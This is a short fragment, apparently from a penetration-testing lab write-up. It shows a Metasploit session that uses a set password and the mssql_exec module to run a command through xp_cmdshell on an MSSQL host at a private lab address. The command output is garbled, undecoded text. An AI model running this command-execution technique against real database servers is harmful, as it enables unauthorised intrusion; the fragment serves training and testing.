 msf5 auxiliary(admin/mssql/mssql_exec) > set password cisp-pte@sa
password => cisp-pte@sa
msf5 auxiliary(admin/mssql/mssql_exec) > set rhosts 192.168.199.249
rhosts => 192.168.199.249
msf5 auxiliary(admin/mssql/mssql_exec) > set cmd uname
cmd => uname
msf5 auxiliary(admin/mssql/mssql_exec) > run
[*] Running module against 192.168.199.249
[*] 192.168.199.249:1433 - SQL Query: EXEC master..xp_cmdshell 'uname'
output
------
N/f▒Q▒bY▒}T▒N
N/f▒SЏL▒▒v
z▒^
bybYt▒e▒N0
雷神众测